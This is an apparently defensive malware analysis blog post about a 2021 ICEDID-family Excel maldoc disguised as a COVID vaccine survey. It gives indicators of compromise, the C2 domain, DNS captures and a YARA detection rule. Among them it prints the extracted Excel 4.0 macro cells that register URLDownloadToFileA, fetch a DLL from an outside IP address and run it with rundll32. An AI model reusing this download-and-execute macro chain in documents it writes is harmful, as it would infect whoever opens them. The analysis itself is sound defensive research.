
The ICEDID malware, first appeared in cyberspace as banking trojan in 2017 has now evolved into a infamous point of entry for threat actors motivated to target financial institutions for credential theft and data exfiltration. During the earlier phase of ICEDID, it was deployed to primarily target banking credentials, credit card info etc. In the year of 2020 it was observed that ICEDID had evolved and was now able to perform common post-exploitation techniques and provide access to the threat actor and ultimately become severe ransomware. The main use of malware had now diverted towards post-exploitation techniques rather than credentials theft and data exfiltration.
ICEDID is propagated via malspam emails that usually contain Office file attachments. These files are created with the use of microsoft macros. Macros are a feature of Microsoft office suite that can allow run commands or make changes to the system. Thus employing this technique the ICEDID malware fetches and runs the malicious payload. In February 2020 campaigns, maldocs were spread via spam and first dropped a malware called OStap malware which later in turn dropped the ICEDID malware.
The ICEDID malware seems to have a connection with the Emotet gang. The spread of ICEDID maldoc via spam has been consistent since it emerged. It has a main focus on the financial sector e-commerce and social media platforms. The ICEDID malware targets business users and business banking services.
ICEDID malware that arose in 2021 was veiled as COVID Vaccine Survey and incited clients to empower macros to “decrypt” the record. This phishing style of the malware isn’t something however camouflaging as COVID Vaccine Survey is another received method. Once the macros are enabled the malware downloads the malicious payload and runs it on the system. This malicious payload allows threat actors to steal information from the system. The domain on which the command and control server was hosted on was registered on 22nd March of 2021 thus this wave malspam must have started after then and observing the ip patterns and style of attack used in malware campaigns, the malware must have originated in Russia or Eastern Europe. The threat actors behind the campaign are likely to conduct these kinds of attacks in future. Thus deploying suitable measures and defences can stop you from being low hanging fruits for threat actors.
Md5: af5d5a7a7d1d5e1a27a81a6eaa2c071b
Sha1: 9f35820fb5187b3fb98dd9e8cf08b94f579abf06
Sha256: 71d51851078cd16a46ed93fa6fb95a5fbb15514560d3698c727ccf027d141274
Sha512: 3715e0f2fe1bebaa2829b2429073de65c93461c91793f34227d2389703594673044e121de38f082f8d66d80e6f9c908bba02ef1a1b5a15340abb66d50454b01d
SSDeep: 3072:CGJuuIZ+jR5GcccccccccccccjsgLzowObh1jxILT+yw7h:CGJs06cccccccccccccgUU/hUH+yw9,”malspam.xlm”
Size: 138195 B
First Seen: Tue, 13 Apr 2021 21:37:12 GMT
https://www.virustotal.com/gui/file/71d51851078cd16a46ed93fa6fb95a5fbb15514560d3698c727ccf027d141274/details
https://labs.inquest.net/dfi/sha256/71d51851078cd16a46ed93fa6fb95a5fbb15514560d3698c727ccf027d141274
The malware uses a technique that employs the NOW() macro function to allow the download of files from certains time zones only. This malware could possibly be of the iceID family as it used a fairly similar technique.
The malware opens up like a phishing document and states that in order to “decrypt” the document you need to enable macros.

The malware is macro based that uses rundll32.exe to load a malicious dll into the machine and then run a function called DllRegisterServer.
<row r="6" spans="5:5" x14ac:dyDescent="0.3">
<c r="E6" s="1" t="b">
<f>EXEC("rundll32 "&"..\Hodas.vyur1"&",DllRegisterServer")</f>
<v>0</v>
</c>
</row>It registers URLDownloadToFileA API call from the Urlmon.dll with a custom name Belandes using the register function. It also concatenates strings using CONCATENATE function with 3 arguments:
Here the entire use of NOW() is that the sample wont download if the time isn’t correct. So I’m guessing this could be a method to implement the geo-fencing technique and affect only part of the world.
<row r="270" spans="81:83" x14ac:dyDescent="0.3">
<c r="CC270" s="1" t="str">
<f>CONCATENATE(CC276,CD266,CC273)</f>
<v>http://74.119.193.131/44299,6043609954.dat</v>
</c>
<c r="CD270" s="1" t="b">
<f>REGISTER(CE270,CE271,CE272,CE273,,1,9)</f>
<v>0</v>
</c>
<c r="CE270" s="1" t="s">
<v>1</v>
</c>
</row>
<row r="273" spans="81:83" x14ac:dyDescent="0.3">
<c r="CC273" s="1" t="str">
<f>".dat"</f>
<v>.dat</v>
</c>
<c r="CD273" s="1" t="e">
<f>Belandes(0,CC270,"..\Hodas.vyur2",0,0)</f>
<v>#NAME?</v>
</c>
<c r="CE273" s="1" t="s">
<v>3</v>
</c>
</row>The URLs generated with the macro functions download the payload and save it as ...vyur2, which is basically a dll that is later run with the help of rundll32. Pretty straight forward stuff.
<row r="6" spans="5:5" x14ac:dyDescent="0.3">
<c r="E6" s="1" t="b">
<f>EXEC("rundll32 "&"..\Hodas.vyur1"&",DllRegisterServer")</f>
<v>0</v>
</c>
</row>The malware tries to download dll files from 3 different IP’s in total as follows:
Further the files its downloaded are saved with the following names: + ...vyur2 + ...vyur1 + ...vyur

Since the ips are down if you run the document now, this is the error that will pop up.
Md5: 0b00d514b6484a16d706d6098c336b44
Sha1: 8e6b942430896c760eb54f87c8395b02284a4e24
Sha256: 0bfbe59ac91d909de8ef5d3899409bf34dc7636972a6e65154cab44c85a8adee
SSDeep: 1536:Vq8ByBeZnwLGM+NoV1XjeNSaziIz7Ja5j/Nj/IXoZcq+M6qaCZZtr2wS+FJZLT:Q8+Kjv4RECZnrDSGZn
Compilation Time: Thu 1 April 2021 12:10:19 UTC
By the time we got a malware sample the ip’s hosting the malicious dll were already down. But since we know this malware belongs to the iceID family and does mostly the same thing as his other siblings, we can take a look at the dll with the same name found here.
https://bazaar.abuse.ch/sample/0bfbe59ac91d909de8ef5d3899409bf34dc7636972a6e65154cab44c85a8adee/

Looking at the virtual size and raw size shows us that the dll was not packed.

Exported Functions The excel macro was running the DllRegisterServer function from the dll. On analyzing it is found the dll contains one more export function called “PluginInit” that could have been used.
The malware seems to be written by a competent author as it has few tricks that make it hard to analyze and the encoding scheme used by the malware causes much trouble when reversing.

The dll onces executed will try to contact the c2 framework located at the stoikoplot.xyz domain. The c2 must have been hosted on an aws instance that is why a dns query to the aws.amazon.com is made.
standard query 0xe9cf a aws.amazon.com
standard query response 0xe9cf a aws.amazon.com cname tp.8e49140c2-frontier.amazon.com cname dr49lng3n1n2s.cloudfront.net a 54.192.152.70
standard query 0x53e4 a stoikoplot.xyz
standard query 0x53e4 a stoikoplot.xyz
standard query response 0x53e4 no such name a stoikoplot.xyz soa ns0.centralnic.netDns requests captured for domain in wireshark
Once the IP is resolved, a request to the stoikoplot.xyz is made to verify the existence of the c2 framework. The dll follows a complex encryption scheme for all its strings and uses the method of dynamic allocation to load and call various dll during runtime.

The purpose of dll is to collect data from the host, encrypt it and send it over the http protocol to the c2 server hosted at the stoikoplot.xyz domain. Thus if you notice huge amounts of http traffic being generated towards an aws host, it is very likely that you have been infiltrated.
Command And Control Server Information
Name: stoikoplot.xyz
Registry Domain ID: D229431128-CNIC
Nameservers:
ns1.taco-salad.com
ns2.taco-salad.comDates
Registry Expiration: 2022-03-22 23:59:59 UTC
Updated: 2021-04-05 21:58:35 UTC
Created: 2021-03-22 15:56:27 UTCThe domain on which the command and control was hosted on was registered on 22nd March of 2021 thus this wave malspam must have started after then and observing the ip patterns and style of attack used in malware campaigns, the malware must have origin in Russia or Eastern Europe. The threat actors behind the campaign are likely to conduct these kinds of attacks in future. Thus deploying suitable measures and defences can stop you from being low hanging fruits for threat actors. Mitigation Strategy and techniques This attack was based entirely on the phishing vector and social engineering. Thus As per recommendation and mitigation: Specific Recommendations
import "hash"
rule covid_vaccine_malspam {
meta:
description = "Detects covid 19 vaccine malspam"
organisation = "cyberpeace"
date = "2021-05-21"
strings:
$magic = { 50 4b }
$image = "xl/media/image1.jpeg"
$macro1 = "xl/macrosheets/sheet1.xmlPK"
$macro2 = "xl/macrosheets/sheet2.xmlPK"
$macro3 = "xl/macrosheets/sheet3.xmlPK"
$macro4 = "xl/macrosheets/sheet4.xmlPK"
condition:
($magic and $macro1 and $macro2 and $macro3 and $macro4 and $image) or
hash.sha256(0,filesize)== "71d51851078cd16a46ed93fa6fb95a5fbb15514560d3698c727ccf027d141274"
}